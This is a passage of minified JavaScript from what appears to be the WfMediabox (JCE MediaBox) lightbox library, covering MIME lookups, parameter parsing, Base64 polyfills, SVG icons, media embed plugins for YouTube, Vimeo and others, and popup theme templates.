/),y=0;y<ext.length;y++)mimes[ext[y]]=items[i]}("application/x-director,dcr,video/divx,divx,application/pdf,pdf,application/x-shockwave-flash,swf swfl,audio/mpeg,mpga mpega mp2 mp3,audio/ogg,ogg spx oga,audio/x-wav,wav,video/mpeg,mpeg mpg mpe,video/mp4,mp4 m4v,video/ogg,ogg ogv,video/webm,webm,video/quicktime,qt mov,video/x-flv,flv,video/vnd.rn-realvideo,rv","NaNvideo/x-matroska,mkv"),$.each(mediaTypes,function(key,value){value.name=key,value.classid&&(lookup[value.classid]=value),value.type&&(lookup[value.type]=value),lookup[key.toLowerCase()]=value});var Mimetype={props:function(value){return lookup[value]||!1},guess:function(value){return mimes[value]||!1}};window.WfMediabox.Mimetype=Mimetype}(jQuery),function(){var entities={'"':"&quot;","'":"&#39;","<":"&lt;",">":"&gt;","&":"&amp;"},Entities={encode:function(str){return(""+str).replace(/[<>&\"\']/g,function(c){return entities[c]||c})},decode:function(str){var el;try{str=decodeURIComponent(str)}catch(e){}return el=document.createElement("div"),el.innerHTML=str,el.innerHTML||str}};window.WfMediabox.Entities=Entities}(),function($,Entities){var Parameter={parse:function(s){var a=[],x=[];if("string"==typeof s){if(/^\{[\w\W]+\}$/.test(s))return $.parseJSON(s);if(/\w+\[[^\]]+\]/.test(s)){var items=[];return $.each(s.split(";"),function(i,item){var matches=item.match(/([\w]+)\[([^\]]+)\]/);3==matches.length&&items.push('"'+matches[1]+'":"'+matches[2]+'"')}),$.parseJSON("{"+items.join(",")+"}")}s.indexOf("=")!==-1&&(s.indexOf("&")!==-1?x=s.split(/&(amp;)?/g):x.push(s))}return $.isArray(s)&&(x=s),$.each(x,function(i,n){n&&(n=n.replace(/^([^\[]+)(\[|=|:)([^\]]*)(\]?)$/,function(a,b,c,d){return d?/[^0-9]/.test(d)?'"'+b+'":"'+Entities.encode($.trim(d))+'"':'"'+b+'":'+parseInt(d):""}),n&&a.push(n))}),$.parseJSON("{"+a.join(",")+"}")}};window.WfMediabox.Parameter=Parameter}(jQuery,WfMediabox.Entities),function(){window.sessionStorage||(window.sessionStorage={getItem:function(sKey){return sKey&&this.hasOwnProperty(sKey)?unescape(document.cookie.replace(new RegExp("(?:^|.*;\\s*)"+escape(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*"),"$1")):null},key:function(nKeyId){return unescape(document.cookie.replace(/\s*\=(?:.(?!;))*$/,"").split(/\s*\=(?:[^;](?!;))*[^;]?;\s*/)[nKeyId])},setItem:function(sKey,sValue){sKey&&(document.cookie=escape(sKey)+"="+escape(sValue)+"; path=/",this.length=document.cookie.match(/\=/g).length)},length:0,removeItem:function(sKey){sKey&&this.hasOwnProperty(sKey)&&(document.cookie=escape(sKey)+"=; path=/",this.length--)},hasOwnProperty:function(sKey){return new RegExp("(?:^|;\\s*)"+escape(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie)}},window.sessionStorage.length=(document.cookie.match(/\=/g)||window.sessionStorage).length);var Storage={get:function(n){return sessionStorage.getItem(n)},set:function(n,v){return sessionStorage.setItem(n,v)}};window.WfMediabox.Storage=Storage}(),function(){function _utf8_encode(string){string=string.replace(/\r\n/g,"\n");for(var utftext="",n=0;n<string.length;n++){var c=string.charCodeAt(n);c<128?utftext+=String.fromCharCode(c):c>127&&c<2048?(utftext+=String.fromCharCode(c>>6|192),utftext+=String.fromCharCode(63&c|128)):(utftext+=String.fromCharCode(c>>12|224),utftext+=String.fromCharCode(c>>6&63|128),utftext+=String.fromCharCode(63&c|128))}return utftext}function _utf8_decode(utftext){for(var string="",i=0,c=0,c1=0,c2=0;i<utftext.length;)c=utftext.charCodeAt(i),c<128?(string+=String.fromCharCode(c),i++):c>191&&c<224?(c1=utftext.charCodeAt(i+1),string+=String.fromCharCode((31&c)<<6|63&c1),i+=2):(c1=utftext.charCodeAt(i+1),c2=utftext.charCodeAt(i+2),string+=String.fromCharCode((15&c)<<12|(63&c1)<<6|63&c2),i+=3);return string}var _keyStr="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",Base64={encode:function(input){var chr1,chr2,chr3,enc1,enc2,enc3,enc4,output="",i=0;for(input=_utf8_encode(input);i<input.length;)chr1=input.charCodeAt(i++),chr2=input.charCodeAt(i++),chr3=input.charCodeAt(i++),enc1=chr1>>2,enc2=(3&chr1)<<4|chr2>>4,enc3=(15&chr2)<<2|chr3>>6,enc4=63&chr3,isNaN(chr2)?enc3=enc4=64:isNaN(chr3)&&(enc4=64),output=output+_keyStr.charAt(enc1)+_keyStr.charAt(enc2)+_keyStr.charAt(enc3)+_keyStr.charAt(enc4);return output},decode:function(input){var chr1,chr2,chr3,enc1,enc2,enc3,enc4,output="",i=0;for(input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");i<input.length;)enc1=_keyStr.indexOf(input.charAt(i++)),enc2=_keyStr.indexOf(input.charAt(i++)),enc3=_keyStr.indexOf(input.charAt(i++)),enc4=_keyStr.indexOf(input.charAt(i++)),chr1=enc1<<2|enc2>>4,chr2=(15&enc2)<<4|enc3>>2,chr3=(3&enc3)<<6|enc4,output+=String.fromCharCode(chr1),64!=enc3&&(output+=String.fromCharCode(chr2)),64!=enc4&&(output+=String.fromCharCode(chr3));return output=_utf8_decode(output)}};window.btoa||(window.btoa=Base64.encode),window.atob||(window.atob=Base64.decode)}(),function($,Parameter){var Convert={legacy:function(){$("a[href]").each(function(){if(/com_jce/.test(this.href)){var p,s,img,oc=$(this).attr("onclick");if(oc){s=oc.replace(/&#39;/g,"'").split("'"),p=Parameter.parse(s[1]);var img=p.img||"",title=p.title||""}img&&(/http:\/\//.test(img)||("/"===img.charAt(0)&&(img=img.substr(1)),img=JCEMediaBox.site.replace(/http:\/\/([^\/]+)/,"")+img),$(this).attr({href:img,title:title.replace(/_/," "),onclick:""}),$(this).addClass("jcepopup"))}})},lightbox:function(){$("a[rel*=lightbox]").addClass("jcepopup").each(function(){var r=this.rel.replace(/lightbox\[?([^\]]*)\]?/,function(a,b){return b?"group["+b+"]":""});$(this).attr("rel",r)})},shadowbox:function(){$("a[rel*=shadowbox]").addClass("jcepopup").each(function(){var r=this.rel.replace(/shadowbox\[?([^\]]*)\]?/,function(a,b){var attribs="",group="";return b&&(group="group["+b+"]"),/;=/.test(a)&&(attribs=a.replace(/=([^;"]+)/g,function(x,z){return"["+z+"]"})),group&&attribs?group+";"+attribs:group||attribs||""});$(this).attr("rel",r)})}};window.WfMediabox.Convert=Convert}(jQuery,WfMediabox.Parameter),function($){function Addons(){var self=this;self.items=[],self.lookup={}}Addons.prototype={add:function(id,addOn){return this.items.push(addOn),this.lookup[id]={instance:addOn},addOn},get:function(name){return name&&this.lookup[name]?this.lookup[name].instance:this.lookup}},Addons.Plugin=new Addons,Addons.Theme=new Addons,Addons.Plugin.getPlugin=function(v,n){var s,r;return s=this.get(n),$.each(s,function(k,o){var p=o.instance,c=new p(v);if(c&&c.is(v))return r=c,!1}),r},Addons.Theme.parse=function(name,translate,parent){function createNode(o,el){$.each(o,function(k,v){if("string"==typeof v)v=translate(v),"text"===k?$(el).html(v):$(el).attr(k,v);else if($.isArray(v))createNode(v,el);else if("string"==typeof k){var node=document.createElement(k);$(el).append(node),createNode(v,node)}else createNode(v,el)})}var data,theme=this.get(name);if("function"!=typeof theme&&(theme=this.get("standard")),data=new theme)return parent||(parent=document.createElement("div")),translate||(translate=function(s){return s}),createNode(data,parent),parent},window.WfMediabox.Addons=Addons,window.WfMediabox.Plugin=Addons.Plugin,window.WfMediabox.Theme=Addons.Theme}(jQuery),function($){var svg={close:{standard:"M720.571 309.714q0 14.857-10.857 25.714l-103.429 103.429 103.429 103.429q10.857 10.857 10.857 25.714 0 15.429-10.857 26.286l-51.429 51.429q-10.857 10.857-26.286 10.857-14.857 0-25.714-10.857l-103.429-103.429-103.429 103.429q-10.857 10.857-25.714 10.857-15.429 0-26.286-10.857l-51.429-51.429q-10.857-10.857-10.857-26.286 0-14.857 10.857-25.714l103.429-103.429-103.429-103.429q-10.857-10.857-10.857-25.714 0-15.429 10.857-26.286l51.429-51.429q10.857-10.857 26.286-10.857 14.857 0 25.714 10.857l103.429 103.429 103.429-103.429q10.857-10.857 25.714-10.857 15.429 0 26.286 10.857l51.429 51.429q10.857 10.857 10.857 26.286zM941.714 438.857q0-119.429-58.857-220.286t-159.714-159.714-220.286-58.857-220.286 58.857-159.714 159.714-58.857 220.286 58.857 220.286 159.714 159.714 220.286 58.857 220.286-58.857 159.714-159.714 58.857-220.286z",
squeeze:"M690.857 334.286l-83.429-83.429q-5.714-5.714-13.143-5.714t-13.143 5.714l-78.286 78.286-78.286-78.286q-5.714-5.714-13.143-5.714t-13.143 5.714l-83.429 83.429q-5.714 5.714-5.714 13.143t5.714 13.143l78.286 78.286-78.286 78.286q-5.714 5.714-5.714 13.143t5.714 13.143l83.429 83.429q5.714 5.714 13.143 5.714t13.143-5.714l78.286-78.286 78.286 78.286q5.714 5.714 13.143 5.714t13.143-5.714l83.429-83.429q5.714-5.714 5.714-13.143t-5.714-13.143l-78.286-78.286 78.286-78.286q5.714-5.714 5.714-13.143t-5.714-13.143zM813.714 438.857q0 84.571-41.714 156t-113.143 113.143-156 41.714-156-41.714-113.143-113.143-41.714-156 41.714-156 113.143-113.143 156-41.714 156 41.714 113.143 113.143 41.714 156zM941.714 438.857q0-119.429-58.857-220.286t-159.714-159.714-220.286-58.857-220.286 58.857-159.714 159.714-58.857 220.286 58.857 220.286 159.714 159.714 220.286 58.857 220.286-58.857 159.714-159.714 58.857-220.286z",shadow:""},next:{standard:"M798.286 438.857q0 15.429-10.286 25.714l-258.857 258.857q-10.286 10.286-25.714 10.286t-25.714-10.286l-52-52q-10.286-10.286-10.286-25.714t10.286-25.714l108-108h-286.857q-14.857 0-25.714-10.857t-10.857-25.714v-73.143q0-14.857 10.857-25.714t25.714-10.857h286.857l-108-108q-10.857-10.857-10.857-25.714t10.857-25.714l52-52q10.286-10.286 25.714-10.286t25.714 10.286l258.857 258.857q10.286 10.286 10.286 25.714zM941.714 438.857q0-119.429-58.857-220.286t-159.714-159.714-220.286-58.857-220.286 58.857-159.714 159.714-58.857 220.286 58.857 220.286 159.714 159.714 220.286 58.857 220.286-58.857 159.714-159.714 58.857-220.286z",squeeze:"M740.571 438.857q0-21.143-18.286-31.429l-310.857-182.857q-8.571-5.143-18.286-5.143-9.143 0-18.286 4.571-18.286 10.857-18.286 32v365.714q0 21.143 18.286 32 18.857 10.286 36.571-0.571l310.857-182.857q18.286-10.286 18.286-31.429zM813.714 438.857q0 84.571-41.714 156t-113.143 113.143-156 41.714-156-41.714-113.143-113.143-41.714-156 41.714-156 113.143-113.143 156-41.714 156 41.714 113.143 113.143 41.714 156zM941.714 438.857q0-119.429-58.857-220.286t-159.714-159.714-220.286-58.857-220.286 58.857-159.714 159.714-58.857 220.286 58.857 220.286 159.714 159.714 220.286 58.857 220.286-58.857 159.714-159.714 58.857-220.286z",shadow:"M25.714 7.428q-10.857-10.857-18.286-7.429t-7.429 18.286v841.143q0 14.857 7.429 18.286t18.286-7.429l405.714-405.714q5.143-5.143 7.429-10.857v405.714q0 14.857 7.429 18.286t18.286-7.429l405.714-405.714q10.857-10.857 10.857-25.714t-10.857-25.714l-405.714-405.714q-10.857-10.857-18.286-7.429t-7.429 18.286v405.714q-2.286-5.714-7.429-10.857z"},prev:{standard:"M795.429 402.286v73.143q0 14.857-10.857 25.714t-25.714 10.857h-286.857l108 108q10.857 10.857 10.857 25.714t-10.857 25.714l-52 52q-10.286 10.286-25.714 10.286t-25.714-10.286l-258.857-258.857q-10.286-10.286-10.286-25.714t10.286-25.714l258.857-258.857q10.286-10.286 25.714-10.286t25.714 10.286l52 52q10.286 10.286 10.286 25.714t-10.286 25.714l-108 108h286.857q14.857 0 25.714 10.857t10.857 25.714zM941.714 438.857q0-119.429-58.857-220.286t-159.714-159.714-220.286-58.857-220.286 58.857-159.714 159.714-58.857 220.286 58.857 220.286 159.714 159.714 220.286 58.857 220.286-58.857 159.714-159.714 58.857-220.286z",squeeze:"M283.429 438.857q0-21.143 18.286-31.429l310.857-182.857q8.571-5.143 18.286-5.143 9.143 0 18.286 4.571 18.286 10.857 18.286 32v365.714q0 21.143-18.286 32-18.857 10.286-36.571-0.571l-310.857-182.857q-18.286-10.286-18.286-31.429zM210.286 438.857q0 84.571 41.714 156t113.143 113.143 156 41.714 156-41.714 113.143-113.143 41.714-156-41.714-156-113.143-113.143-156-41.714-156 41.714-113.143 113.143-41.714 156zM82.286 438.857q0-119.429 58.857-220.286t159.714-159.714 220.286-58.857 220.286 58.857 159.714 159.714 58.857 220.286-58.857 220.286-159.714 159.714-220.286 58.857-220.286-58.857-159.714-159.714-58.857-220.286z",shadow:"M925.143 870.286q10.857 10.857 18.286 7.429t7.429-18.286v-841.143q0-14.857-7.429-18.286t-18.286 7.429l-405.714 405.714q-5.143 5.143-7.429 10.857v-405.714q0-14.857-7.429-18.286t-18.286 7.429l-405.714 405.714q-10.857 10.857-10.857 25.714t10.857 25.714l405.714 405.714q10.857 10.857 18.286 7.429t7.429-18.286v-405.714q2.286 5.714 7.429 10.857z"},search:"M292.714 475.428q0 105.714 75.143 180.857t180.857 75.143 180.857-75.143 75.143-180.857-75.143-180.857-180.857-75.143-180.857 75.143-75.143 180.857zM0.143 0q0-29.714 21.714-51.429t51.429-21.714q30.857 0 51.429 21.714l196 195.429q102.286-70.857 228-70.857 81.714 0 156.286 31.714t128.571 85.714 85.714 128.571 31.714 156.286-31.714 156.286-85.714 128.571-128.571 85.714-156.286 31.714-156.286-31.714-128.571-85.714-85.714-128.571-31.714-156.286q0-125.714 70.857-228l-196-196q-21.143-21.143-21.143-51.429z",link:"M804.571 420.571v-182.857q0-68-48.286-116.286t-116.286-48.286h-475.429q-68 0-116.286 48.286t-48.286 116.286v475.429q0 68 48.286 116.286t116.286 48.286h402.286q8 0 13.143-5.143t5.143-13.143v-36.571q0-8-5.143-13.143t-13.143-5.143h-402.286q-37.714 0-64.571-26.857t-26.857-64.571v-475.429q0-37.714 26.857-64.571t64.571-26.857h475.429q37.714 0 64.571 26.857t26.857 64.571v182.857q0 8 5.143 13.143t13.143 5.143h36.571q8 0 13.143-5.143t5.143-13.143zM1024 914.286v-292.571q0-14.857-10.857-25.714t-25.714-10.857-25.714 10.857l-100.571 100.571-372.571-372.571q-5.714-5.714-13.143-5.714t-13.143 5.714l-65.143 65.143q-5.714 5.714-5.714 13.143t5.714 13.143l372.571 372.571-100.571 100.571q-10.857 10.857-10.857 25.714t10.857 25.714 25.714 10.857h292.571q14.857 0 25.714-10.857t10.857-25.714z",404:"M712 248.571q4.571-14.286-2.286-27.714t-21.143-18-28 2.286-18.286 21.714q-14.286 45.714-52.857 74t-86.571 28.286-86.571-28.286-52.857-74q-4.571-14.857-18-21.714t-27.714-2.286q-14.857 4.571-21.714 18t-2.286 27.714q21.143 69.143 78.857 111.429t130.286 42.286 130.286-42.286 78.857-111.429zM429.714 585.143q0-30.286-21.429-51.714t-51.714-21.429-51.714 21.429-21.429 51.714 21.429 51.714 51.714 21.429 51.714-21.429 21.429-51.714zM722.286 585.143q0-30.286-21.429-51.714t-51.714-21.429-51.714 21.429-21.429 51.714 21.429 51.714 51.714 21.429 51.714-21.429 21.429-51.714zM868.571 438.857q0 74.286-29.143 142t-78 116.571-116.571 78-142 29.143-142-29.143-116.571-78-78-116.571-29.143-142 29.143-142 78-116.571 116.571-78 142-29.143 142 29.143 116.571 78 78 116.571 29.143 142zM941.714 438.857q0-119.429-58.857-220.286t-159.714-159.714-220.286-58.857-220.286 58.857-159.714 159.714-58.857 220.286 58.857 220.286 159.714 159.714 220.286 58.857 220.286-58.857 159.714-159.714 58.857-220.286z"};window.WfMediabox.getSVGIcon=function(name,attribs){var $svg=$('<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 1024 1024"><g stroke="none" stroke-width="1"></g><path></path></svg>');$svg.attr(attribs||{});var parts=name.split(":"),icon=parts[0],theme=parts[1]||"",data=svg[icon];return"object"==typeof data&&theme&&(data=data[theme]||""),data?($svg.find("path").attr("d",data),$("<div />").append($svg).html()):""}}(jQuery),function($){function now(){return(new Date).getTime()}var Tools={};Tools.debounce=function(func,wait,immediate){var timeout,args,context,timestamp,result,later=function(){var last=now()-timestamp;last<wait&&last>0?timeout=setTimeout(later,wait-last):(timeout=null,immediate||(result=func.apply(context,args),timeout||(context=args=null)))};return function(){context=this,args=arguments,timestamp=now();var callNow=immediate&&!timeout;return timeout||(timeout=setTimeout(later,wait)),callNow&&(result=func.apply(context,args),context=args=null),result}},Tools.resize=function(w,h,x,y){return w>x?(h*=x/w,w=x,h>y&&(w*=y/h,h=y)):h>y&&(w*=y/h,h=y,w>x&&(h*=x/w,w=x)),w=Math.round(w),h=Math.round(h),{width:Math.round(w),height:Math.round(h)}},Tools.parseWidth=function(w){return/%/.test(w)&&(w=Math.floor($(window).width()*parseInt(w)/100)),/\d/.test(w)&&(w=parseInt(w)),w},Tools.parseHeight=function(h){return/%/.test(h)&&(h=Math.floor($(window).height()*parseInt(h)/100)),/\d/.test(h)&&(h=parseInt(h)),h},window.WfMediabox.Tools=Tools}(jQuery),function($,WfMediabox){function isBool(attr){var map=["async","checked","compact","declare","defer","disabled","ismap","multiple","nohref","noresize","noshade","nowrap","readonly","selected","autoplay","loop","controls","itemscope","playsinline","contenteditable","spellcheck","contextmenu","draggable","hidden"];return $.inArray(attr,map)!==-1}function islocal(s){return!/^([a-z]+)?:\/\//.test(s)||new RegExp("("+WfMediabox.site+")").test(s)}function parseURL(url){var o={};return url=/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@\/]*):?([^:@\/]*))?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/.exec(url),$.each(["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],function(i,v){var s=url[i];s&&(o[v]=s)}),o}function buildURL(o){var url="";return o.protocol&&(url+=o.protocol+"://"),o.userInfo&&(url+=o.userInfo+"@"),o.host&&(url+=o.host),o.port&&(url+=":"+o.port),o.path&&(url+=o.path),o.query&&(url+="?"+o.query),o.anchor&&(url+="#"+o.anchor),url}function createComponentURL(src){if(!WfMediabox.settings.convert_local_url)return src;var uri=parseURL(src);return islocal(src)&&(uri.query?uri.query.indexOf("tmpl")==-1&&(uri.query+="&tmpl=component"):uri.query="tmpl=component"),src=buildURL(uri)}function createObject(data,embed){delete data.group,delete data.title,delete data.caption,delete data.width,delete data.height;var attribs=["id","name","style","codebase","classid","type","data"],html='<object class="wf-mediabox-focus"';for(var n in data)attribs.indexOf(n)!==-1&&"string"==typeof data[n]&&(html+=" "+n+'="'+decodeURIComponent(data[n])+'"',delete data[n]);html+=">";for(var n in data)"string"==typeof data[n]&&(html+=' <param name="'+n+'" value="'+decodeURIComponent(data[n])+'" />');if(embed){html+="<embed";for(var n in data)"string"==typeof data[n]&&(html+=" "+n+'="'+decodeURIComponent(data[n])+'"');html+="></embed>"}return html+="</object>"}function createIframe(src,attribs){return'<iframe src="'+src+'" frameborder="0" scrolling="0" allowfullscreen="allowfullscreen" />'}WfMediabox.Plugin.add("flash",function(){this.type="object",this.html=function(data){return data.type="application/x-shockwave-flash",data.data=data.src,$(createObject(data,!0))},this.is=function(data){return/\.swf\b/.test(data.src)}}),WfMediabox.Plugin.add("video",function(){this.type="video",this.html=function(data){var n,attribs=['class="wf-mediabox-video wf-mediabox-focus"'],params=data.params||{};for(n in params)isBool(n)?attribs.push(n):attribs.push(n+'="'+params[n]+'"');params.autoplay||attribs.push("controls"),WfMediabox.Env.mobile&&attribs.push("playsinline");var ext=data.src.split(".").pop(),type=WfMediabox.Mimetype.guess(ext)||"video/mpeg",video=$("<video "+attribs.join(" ")+' tabindex="0" />').on("loadedmetadata",function(e){$(this).attr({width:this.videoWidth||"",height:this.videoHeight||""})}).append('<source src="'+data.src+'" type="'+type+'" />');return video},this.is=function(data){var src=data.src;return src=src.split("?")[0],(/video\/(mp4|mpeg|webm|ogg)/.test(data.type)||/\.(mp4|webm|ogg)\b/.test(src))&&WfMediabox.Env.video}}),WfMediabox.Plugin.add("audio",function(){this.type="audio",this.html=function(data){var n,attribs=['src="'+data.src+'"','class="wf-mediabox-audio wf-mediabox-focus"'],params=data.params||{};for(n in params)isBool(n)?attribs.push(n):attribs.push(n+'="'+params[n]+'"');return params.autoplay||attribs.push("controls"),$("<audio "+attribs.join(" ")+' tabindex="0" />')},this.is=function(data){var src=data.src;return src=src.split("?")[0],(/audio\/(mp3|mpeg|oga|x-wav)/.test(data.type)||/\.(mp3|oga|wav|m4a)\b/.test(src))&&WfMediabox.Env.audio}}),WfMediabox.Plugin.add("dailymotion",function(){function processURL(s){var u="https://dailymotion.com/embed/video/",m=s.match(/dai\.?ly(motion)?(.+)?\/(swf|video)?\/?([a-z0-9]+)_?/);return m&&(u+=m[4]),u}this.is=function(data){return/dai\.?ly(motion)/.test(data.src)},this.width=480,this.type="iframe",this.html=function(data){var ifr=$(createIframe(processURL(data.src)));return $(ifr).addClass("wf-mediabox-iframe-video"),ifr}}),WfMediabox.Plugin.add("quicktime",function(){this.html=function(data){return data.type="video/quicktime",data.classid="clsid:02bf25d5-8c17-4b23-bc80-d3488abddc6b",data.codebase="https://www.apple.com/qtactivex/qtplugin.cab#version=6,0,2,0",$(createObject(data))},this.type="object",this.width=853,this.is=function(data){return/\.(mov)\b/.test(data.src)}}),WfMediabox.Plugin.add("windowsmedia",function(){this.type="object",this.html=function(data){return data.type="application/x-mplayer2",data.classid="clsid:6bf52a52-394a-11d3-b153-00c04f79faa6",data.codebase="https://activex.microsoft.com/activex/controls/mplayer/en/nsmp2inf.cab#Version=5,1,52,701",$(createObject(data,!0))},this.is=function(data){return/\.(wmv|avi)\b/.test(data.src)}}),WfMediabox.Plugin.add("youtube",function(){function processURL(v){return v=v.replace(/youtu(\.)?be([^\/]+)?\/(.+)/,function(a,b,c,d){return d=d.replace(/(watch\?v=|v\/|embed\/)/,""),b&&!c&&(c=".com"),d.indexOf("?")===-1&&(d=d.replace(/&/,"?")),"youtube"+c+"/embed/"+d}),v=v.replace(/\/\/youtube/i,"//www.youtube"),v=v.replace(/^http:\/\//,"https://")}this.is=function(data){return/youtu(\.)?be([^\/]+)?\/(.+)/.test(data.src)},this.width=560,this.type="iframe",this.html=function(data){var src=processURL(data.src),ifr=$(createIframe(src));if(data.params){var allow=["accelerometer","encrypted-media","gyroscope","picture-in-picture","allowfullscreen"],params={};$.each(data.params,function(key,value){key.indexOf("youtube-")!==-1&&(key=key.replace("youtube-",""),params[key]=value,value&&allow.push(key))}),allow.length&&$(ifr).attr("allow",allow.join(";")),params=$.param(params),params&&(src+=src.indexOf("?")!==-1?"&"+params:"?"+params,$(ifr).attr("src",src))}return $(ifr).addClass("wf-mediabox-iframe-video"),ifr}}),WfMediabox.Plugin.add("vimeo",function(){function processURL(s){return s=s.replace(/(player[\/\.])?vimeo\.com\/(\w+\/)?(\w+\/)?([0-9]+)/,function(a,b,c,d,e){return b?a:"player.vimeo.com/video/"+e}),s=s.replace(/^http:\/\//,"https://")}this.is=function(data){return/vimeo\.com\/(\w+\/)?(\w+\/)?([0-9]+)/.test(data.src)},this.width=500,this.type="iframe",this.html=function(data){var src=processURL(data.src),ifr=$(createIframe(src));if($(ifr).addClass("wf-mediabox-iframe-video"),data.params){var params={};$.each(data.params,function(key,value){key.indexOf("vimeo-")!==-1&&(key=key.replace("vimeo-",""),params[key]=value)}),params=$.param(params),params&&(src+=src.indexOf("?")!==-1?"&"+params:"?"+params,$(ifr).attr("src",src))}return ifr}}),$(".wf-mediabox").on("WfMediabox:plugin",function(e,data){function isImage(data){var src=data.src;return src=src.split("?")[0],/image\/?/.test(data.type)||/\.(jpg|jpeg|png|apng|gif|bmp|tif|webp)$/i.test(src)}if(isImage(data)){var $img=$('<img src="'+data.src+'" class="wf-mediabox-img" alt="'+decodeURIComponent(data.alt||data.title||"")+'" tabindex="0" />');return data.params&&$.each(data.params,function(name,value){"srcset"===name&&(value=value.replace(/(?:[^\s]+)\s*(?:[\d\.]+[wx])?(?:\,\s*)?/gi,function(match){return islocal(match)?WfMediabox.site+match:match})),$img.attr(name,value)}),$img}return""}),WfMediabox.Plugin.add("image",function(){this.type="image",this.html=function(data){var $img=$('<img src="'+data.src+'" class="wf-mediabox-img" alt="'+decodeURIComponent(data.alt||data.title||"")+'" tabindex="0" />');return data.params&&$.each(data.params,function(name,value){"srcset"===name&&(value=value.replace(/(?:[^\s]+)\s*(?:[\d\.]+[wx])?(?:\,\s*)?/gi,function(match){return islocal(match)?WfMediabox.site+match:match})),$img.attr(name,value)}),$img},this.is=function(data){var src=data.src;return src=src.split("?")[0],/image\/?/.test(data.type)||/\.(jpg|jpeg|png|gif|bmp|tif|webp)$/i.test(src)}}),WfMediabox.Plugin.add("pdf",function(){this.type="iframe",this.html=function(data){var label=data.title||"PDF Iframe";return data.width=data.width||"100%",data.height=data.height||"100%",$('<iframe src="'+data.src+'" frameborder="0" aria-label="'+label+'" />')},this.is=function(data){return"pdf"===data.type||/application\/(x-)?pdf/.test(data.type)||/\.pdf$/i.test(data.src)}}),WfMediabox.Plugin.add("content",function(){this.type="ajax",this.html=function(data){src=createComponentURL(data.src),data.width=data.width||"100%",data.height=data.height||"100%";var iframe=$('<iframe src="'+src+'" />').on("mediabox:load",function(){var n=this,$parent=$(this).parent(),html=this.contentWindow.document.body.innerHTML;window.setTimeout(function(){$(n).remove()},10),$parent.append(html);var uri=parseURL(this.src);if(uri.anchor){var elm=$parent.find("#"+uri.anchor).get(0);elm&&elm.scrollIntoView()}$parent.find('a[href^="#"]').on("click",function(e){e.preventDefault();var id=$(this).attr("href"),elm=$parent.find(id).get(0);elm&&elm.scrollIntoView()}),WfMediabox.create(WfMediabox.getPopups("",$parent)),data.params&&data.params.style&&$('<style type="text/css" />').text(".wf-mediabox-content{"+$("<div />").attr("style",data.params.style).get(0).style.cssText+"}").insertBefore($parent)});return iframe},this.is=function(data){return"ajax"===data.type||"text/html"===data.type||$(data.node).hasClass("ajax")}}),WfMediabox.Plugin.add("dom",function(){this.type="dom",this.html=function(data){var node=$(data.src);return node?$(node).get(0).outerHTML:""},this.is=function(data){return"dom"===data.type}}),WfMediabox.Plugin.add("iframe",function(){this.type="iframe",this.html=function(data){data.width=data.width||"100%",data.height=data.height||"100%",src=createComponentURL(data.src);var ifr=createIframe(src);return $(ifr)},this.is=function(data){return!data.type||"iframe"===data.type}})}(jQuery,WfMediabox),WfMediabox.Theme.add("bootstrap",function(){return[{div:{class:"wf-mediabox-container modal",content:[{div:{class:"modal-header",content:[{button:{type:"button",class:"close wf-mediabox-close",title:"{{close}}","aria-label":"{{close}}",content:[{span:{"aria-hidden":"true",text:"&times;"}}]},div:{class:"wf-mediabox-caption"}}]}},{div:{class:"wf-mediabox-content",content:[{nav:{class:"wf-mediabox-nav modal-body carousel",role:"navigation",content:[{a:{role:"button",class:"left carousel-control wf-mediabox-prev",title:"{{previous}}","aria-label":"{{previous}}",content:[{span:{"aria-hidden":"true",class:"glyphicon glyphicon-chevron-left"}}]}},{a:{role:"button",class:"right carousel-control wf-mediabox-next",title:"{{next}}","aria-label":"{{next}}",content:[{span:{"aria-hidden":"true",class:"glyphicon glyphicon-chevron-right"}}]}}]},div:{class:"wf-mediabox-content-item"}}]}}]}}]}),WfMediabox.Theme.add("light",function(){return[{div:{class:"wf-mediabox-container",content:[{div:{class:"wf-mediabox-content",content:[{div:{class:"wf-mediabox-content-item"}},{button:{class:"wf-mediabox-next",title:"{{next}}","aria-label":"{{next}}"}},{button:{class:"wf-mediabox-prev",title:"{{previous}}","aria-label":"{{previous}}"}}]}},{div:{class:"wf-mediabox-caption"}},{nav:{class:"wf-mediabox-nav",role:"navigation",content:[{button:{class:"wf-mediabox-close",title:"{{close}}","aria-label":"{{close}}",text:"{{close}}"}},{span:{class:"wf-mediabox-numbers",text:"{{numbers_count}}"}}]}}]}}]}),WfMediabox.Theme.add("shadow",function(){return[{div:{class:"wf-mediabox-info-top",content:[{div:{class:"wf-mediabox-caption"}}]}},{div:{class:"wf-mediabox-container",content:[{div:{class:"wf-mediabox-content",content:[{div:{class:"wf-mediabox-content-item"}}]}}]}},{div:{class:"wf-mediabox-info-bottom",content:[{div:{class:"wf-mediabox-nav",role:"navigation",content:[{span:{class:"wf-mediabox-numbers",text:"{{numbers}}"}},{button:{class:"wf-mediabox-close",title:"{{close}}","aria-label":"{{close}}"}},{button:{class:"wf-mediabox-next",title:"{{next}}","aria-label":"{{next}}","svg-icon":"next:shadow"}},{button:{class:"wf-mediabox-prev",title:"{{previous}}","aria-label":"{{previous}}","svg-icon":"prev:shadow"}}]}}]}}]}),WfMediabox.Theme.add("squeeze",function(){return[{div:{class:"wf-mediabox-container",content:[{button:{class:"wf-mediabox-close",title:"{{close}}","aria-label":"{{close}}","svg-icon":"close:squeeze"}},{div:{class:"wf-mediabox-content",content:[{div:{class:"wf-mediabox-content-item"}}]}},{div:{class:"wf-mediabox-caption"}},{nav:{class:"wf-mediabox-nav",role:"navigation",content:[{button:{class:"wf-mediabox-prev",title:"{{previous}}","aria-label":"{{previous}}","svg-icon":"prev:squeeze"}},{button:{class:"wf-mediabox-next",title:"{{next}}","aria-label":"{{next}}","svg-icon":"next:squeeze"}},{span:{class:"wf-mediabox-numbers",text:"{{n